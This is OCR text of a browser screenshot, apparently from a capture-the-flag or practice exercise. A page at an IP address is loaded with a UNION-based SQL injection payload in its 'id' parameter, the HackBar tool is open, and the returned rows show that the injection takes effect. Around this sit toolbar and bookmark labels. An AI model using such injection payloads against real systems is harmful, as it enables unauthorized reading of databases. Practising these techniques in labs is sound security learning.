 不安全 | 152.136.179.79:18084/?id=3%20union%20select%201,%272%27,3%20order%20by%202
安全论坛 大牛博客 在线工具 CTF工具 漏洞搜集 程序员社区 开发文档 数据算法 待研究 Google
id: 3 name: threezh1
id: 1 name: 3
HackBar Elements Console Sources Network Performance Memory Application Security Audits
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://152.136.179.79:18084/?id=3 union select 1,'2',3 order by 2